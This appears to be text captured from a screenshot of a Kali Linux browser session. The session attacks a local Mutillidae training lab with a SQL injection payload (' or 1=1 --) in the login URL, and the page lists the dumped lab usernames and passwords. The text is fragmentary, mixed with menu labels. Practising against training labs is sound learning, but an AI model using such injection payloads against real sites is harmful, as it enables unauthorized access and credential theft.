 192.168.1.65/mutillidae/index.php?page=user-info.php&username='+or+1%3D1+--&password='+or+1%3D1+--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Release
Announcements
You
Tube
Video
Tutorials
OWASP
Dont have an account? Please register here
Results for "' or 1=1 --".24 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Right Ctrl